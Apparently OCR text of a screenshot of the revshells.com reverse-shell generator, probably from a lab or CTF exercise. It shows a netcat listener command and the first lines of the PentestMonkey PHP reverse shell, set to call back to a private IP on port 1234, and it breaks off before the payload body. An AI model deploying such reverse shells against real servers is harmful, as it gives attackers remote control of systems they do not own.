 revshells.com
IP 10.17.25.238 Port 1234 +1
nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17.25.238';
$port = 1234;
$chunk_size = 1400;